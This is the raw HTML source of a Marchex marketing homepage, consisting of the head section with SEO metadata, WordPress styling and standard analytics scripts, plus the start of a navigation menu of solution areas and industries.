

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.marchex.com/page/2/?ref=time2hack.com
body_size: 26767
content:
<!doctype html>
<html class="!mt-0" lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100..900;1,100..900&family=Open+Sans:ital,wght@0,300..800;1,300..800&family=Raleway:ital,wght@0,100..900;1,100..900&display=swap" rel="stylesheet">
	<link rel="preload" as="image" href="https://www.marchex.com/wp-content/uploads/home-banner-img.webp" fetchpriority="high">
	<link rel="preload" as="image" href="https://www.marchex.com/wp-content/uploads/homepage-banner-img.webp" fetchpriority="high">
	<link rel="stylesheet" href="https://dywrfp5ctng3l.cloudfront.net/external-job-postings-table/index.css">
	<script type="module" crossorigin src="https://dywrfp5ctng3l.cloudfront.net/external-job-postings-table/index.js"></script>
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-K9N7M82');</script>
	<!-- End Google Tag Manager -->
	<script charset="utf-8" type="text/javascript" src="https://api-gateway.scriptintel.io/service/visitorintel/visitorTag/260323/script.js?apiKey=MjYwMzIzZGVmNTRmYmMtOTNkZi00MzUxLWJjMjEtOWJhN2E0NGU4MTQ3"></script>
	<script> function initApollo() { var n = Math.random().toString(36).substring(7), o = document.createElement("script"); o.src = "https://assets.apollo.io/micro/website-tracker/tracker.iife.js?nocache=" + n; o.async = !0; o.defer = !0; o.onload = function () { window.trackingFunctions.onLoad({ appId: "677c2e0a4bfbb602d00c11aa" }); }; document.head.appendChild(o); } initApollo(); </script>
			<script type="text/javascript" src="https://app.secureprivacy.ai/script/64079ed4ef71789fbf1a6942.js"></script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.8 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>AI-Powered Conversation Insights - Marchex</title>
	<meta name="description" content="Optimize Your Customer Journey with AI-Powered Conversation Insights. Transform data into actions that accelerate revenue with intelligent AI." />
	<link rel="canonical" href="https://www.marchex.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Homepage" />
	<meta property="og:description" content="Optimize Your Customer Journey with AI-Powered Conversation Insights. Transform data into actions that accelerate revenue with intelligent AI." />
	<meta property="og:url" content="https://www.marchex.com/" />
	<meta property="og:site_name" content="Marchex" />
	<meta property="article:modified_time" content="2025-12-16T21:54:57+00:00" />
	<meta property="og:image" content="https://www.marchex.com/wp-content/uploads/Marchex.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="627" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.marchex.com/","url":"https://www.marchex.com/","name":"AI-Powered Conversation Insights - Marchex","isPartOf":{"@id":"https://www.marchex.com/#website"},"about":{"@id":"https://www.marchex.com/#organization"},"datePublished":"2025-03-27T08:23:24+00:00","dateModified":"2025-12-16T21:54:57+00:00","description":"Optimize Your Customer Journey with AI-Powered Conversation Insights. Transform data into actions that accelerate revenue with intelligent AI.","breadcrumb":{"@id":"https://www.marchex.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.marchex.com/"]}]},{"@type":"BreadcrumbList","@id":"https://www.marchex.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://www.marchex.com/#website","url":"https://www.marchex.com/","name":"Marchex.com","description":"","publisher":{"@id":"https://www.marchex.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.marchex.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.marchex.com/#organization","name":"Marchex","url":"https://www.marchex.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.marchex.com/#/schema/logo/image/","url":"/wp-content/uploads/Marchex-Wordmark-Blue-6.png","contentUrl":"/wp-content/uploads/Marchex-Wordmark-Blue-6.png","width":1300,"height":267,"caption":"Marchex"},"image":{"@id":"https://www.marchex.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel="alternate" type="application/rss+xml" title="Marchex &raquo; Feed" href="https://www.marchex.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.marchex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.marchex.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.marchex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.marchex.com%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--background: #ffffff;--wp--preset--color--foreground: #404040;--wp--preset--color--primary: #b91c1c;--wp--preset--color--secondary: #15803d;--wp--preset--color--tertiary: #0369a1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 40rem;--wp--style--global--wide-size: 60rem; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-background-color{color: var(--wp--preset--color--background) !important;}.has-foreground-color{color: var(--wp--preset--color--foreground) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-tertiary-color{color: var(--wp--preset--color--tertiary) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-background-background-color{background-color: var(--wp--preset--color--background) !important;}.has-foreground-background-color{background-color: var(--wp--preset--color--foreground) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-tertiary-background-color{background-color: var(--wp--preset--color--tertiary) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-background-border-color{border-color: var(--wp--preset--color--background) !important;}.has-foreground-border-color{border-color: var(--wp--preset--color--foreground) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-tertiary-border-color{border-color: var(--wp--preset--color--tertiary) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='megamenu-css' href='https://www.marchex.com/wp-content/uploads/maxmegamenu/style.css?ver=2c2548' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.marchex.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='ss_theme-slick-css-css' href='https://www.marchex.com/wp-content/themes/ss_theme/theme/vendors/slick/slick.css?ver=6.9' media='all' />
<link rel='stylesheet' id='ss_theme-fancybox-css-css' href='https://www.marchex.com/wp-content/themes/ss_theme/theme/vendors/fancybox/jquery.fancybox.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='ss_theme-style-css' href='https://www.marchex.com/wp-content/themes/ss_theme/theme/style.css?ver=0.1.0' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://www.marchex.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' media='all' />
<style id='heateor_sss_frontend_css-inline-css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:11.111111111111% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<script src="https://www.marchex.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.marchex.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.marchex.com/wp-content/themes/ss_theme/theme/js/auto-dealer.js?ver=6.9" id="auto_dealer-js"></script>
<link rel="https://api.w.org/" href="https://www.marchex.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.marchex.com/wp-json/wp/v2/pages/6" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.marchex.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.marchex.com/' />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.37-->
			<script class="hsq-set-content-id" data-content-id="standard-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "standard-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<link rel="icon" href="https://www.marchex.com/wp-content/uploads/Logomark-512-x-512-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.marchex.com/wp-content/uploads/Logomark-512-x-512-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.marchex.com/wp-content/uploads/Logomark-512-x-512-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.marchex.com/wp-content/uploads/Logomark-512-x-512-300x300.png" />
		<style id="wp-custom-css">
			img.alignright {
    float: right;
    margin-left: 0.25rem;
}

@media (min-width: 600px) {
img.alignright {
    float: right;
    margin-left: 0.5rem;
}

@media (min-width: 1024px) {
img.alignright {
    float: right;
    margin-left: 1rem;
}
}
	.block-title .title-small {
		text-transform: none !important;
	}		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>

<body class="home paged wp-singular page-template page-template-frontpage page-template-frontpage-php page page-id-6 wp-embed-responsive paged-2 page-paged-2 wp-theme-ss_themetheme mega-menu-primary">
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K9N7M82"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	
	<div class="site-wrapper">

		
<header class="site-header">
    <div id="siteHeaderNav" class="container site-header-nav">
        <a href="https://www.marchex.com" class="navbar-brand">
            <picture class="mb-0">
                <source srcset="https://www.marchex.com/wp-content/uploads/marchex-header-logo.png" type="image/png">
                <img width="142" height="31" src="https://www.marchex.com/wp-content/uploads/marchex-header-logo.png" loading="lazy" alt="Marchex Logo">
            </picture>
        </a>
        <div class="max-xl:order-1">
            <!-- Start navigation -->
            <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide_right" data-effect-speed-mobile="200" data-panel-width="#siteHeaderNav" data-mobile-force-width="body" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="1199" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-241" id="mega-menu-item-241"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Solutions<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-241-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-bg-card mega-menu-columns-4-of-12 bg-card" style="--columns:12; --span:4" id="mega-menu-241-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-2" id="mega-menu-item-custom_html-2"><h4 class="mega-block-title">By Focus Area</h4><div class="textwidget custom-html-widget"><ul class="navlist-card">
	<li><a href="/solutions-category/functions/#marketing/"><i class="icon-mic"></i> Marketing</a></li>
	<li><a href="/solutions-category/functions/#sales-optimization"><i class="icon-graph"></i> Sales</a></li>
	<li><a href="/solutions-category/functions/#customer-success"><i class="icon-operation"></i> Customer Experience</a></li>
	<li><a href="/solutions-category/functions/#operation"><i class="icon-integrations"></i> Strategy</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-bg-card mega-menu-columns-4-of-12 bg-card" style="--columns:12; --span:4" id="mega-menu-241-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-3" id="mega-menu-item-custom_html-3"><h4 class="mega-block-title">Featured Industries</h4><div class="textwidget custom-html-widget"><ul class="navlist-card">
	<li><a href="/solutions/automotive-solutions/"><i class="icon-engage"></i> Automotive</a></li>
	<li><a href="/solutions/home-services/"><i class="icon-wrench"></i> Home Services</a></li>
	<li><a href="/solutions/healthcare/"><i class="icon-heart"></i> Healthcare</a></li>
			<li><a href="/solutions/real-estate/"><i class="icon-home"></i> Real Estate</a></li>
		<li><a href="/solutions/advertising-media/"><i class="icon-cash"></i> Advertising & Media</a></li>
	<li><a href="/solutions/partners/"><i class="icon-customer"></i> Partners</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-outline-card mega-menu-columns-4-of-12 outline-card" style="--columns:12; --span:4" id="mega-menu-241-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-2" id="mega-menu-item-text-2">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-843" src="/wp-content/uploads/integration-banner-img.png" alt="" width="545" height="256" srcset="https://www.marchex.com/wp-content/uploads/integration-banner-img.png 545w, https://www.marchex.com/wp-content/uploads/integration-banner-img-300x141.png 300w" sizes="(max-width: 545px) 100vw, 545px" /></p>
